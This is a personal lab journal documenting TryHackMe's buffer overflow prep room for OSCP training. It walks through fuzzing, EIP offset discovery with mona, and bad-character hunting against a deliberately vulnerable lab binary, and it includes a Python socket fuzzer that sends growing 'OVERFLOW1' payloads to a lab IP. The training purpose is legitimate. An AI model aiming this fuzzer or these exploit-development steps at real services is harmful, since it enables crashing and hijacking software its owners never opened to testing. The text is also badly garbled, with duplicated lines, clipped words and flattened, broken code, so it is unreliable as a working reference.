I’m attempting TryHackMe’s Buffer Overflow exercises in preparation for my OSCP
Wednesday, December 2, 2020 6:28 PM
Below are some of the resources for this lab. in the future, the remaining labs for my OSCP Journey will be moved to video as a youtube journal.
https://github.com/Tib3rius/Pentest-Cheatsheets/blob/master/ overflows.rst https://github.com/joshua17sc/Buffer-Overflows
Stack Based Buffer Overflow Prep


e
Access VM:
Rdesktop IP address
Admin
Password
exploits/buffer-

Password
Fuzzing:
Use this code: (Type it out, not copy)
#!/usr/bin/python
import sys, socket from time import sleep buffer = “A” * 100
 while True: try:
while True: try:
payload = “OVERFLOW1 /.:/” + buffer
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((‘10.10.154.88’,1337))
print (“[+] Sending the payload…\n” + str(len(buffer))) s.send((payload.encode()))
s.close()
sleep(1)
buffer = buffer + “A”*100 except:
print (“The fuzzing crashed at %s bytes” % str(len(buffer))) sys.exit()


 Crash Replication & Controlling EIP:
Crash Replication & Controlling EIP:

Now generate a pattern based on the length of bytes to crash the server.

 Copy the string from the ruby script into the payload variable within the exp
Copy the string from the ruby script into the payload variable within the exp

Ensure oscp.exe is running within Immunity Debugger. Execute exploit.py the target.
 ploit.py
ploit.py
against

 Back in Immunity search for the pattern using mona.
Back in Immunity search for the pattern using mona.


Switch over to the log window in Immunity Debugger with Alt+L and look “EIP contains normal pattern : “
 k for the
k for the


Offset is “1978”
 Update the offset and the retn variable.
Update the offset and the retn variable.

 Restart the .exe in Immunity Debugger with Ctrl+F12 and F9 to run. Exec exploit.py. If the offset is correct we should see “42424242” <- the B’s at cute the the EIP.
Restart the .exe in Immunity Debugger with Ctrl+F12 and F9 to run. Exec exploit.py. If the offset is correct we should see “42424242” <- the B’s at cute the the EIP.
Finding Bad Characters:


 Take note of the ESP address because we will be using the values in this p in future steps. Copy the string generator from the buffer overflow room.
Take note of the ESP address because we will be using the values in this p in future steps. Copy the string generator from the buffer overflow room.
 Drop the new generated string into the payload variable in the exploit.py. position
Drop the new generated string into the payload variable in the exploit.py. position

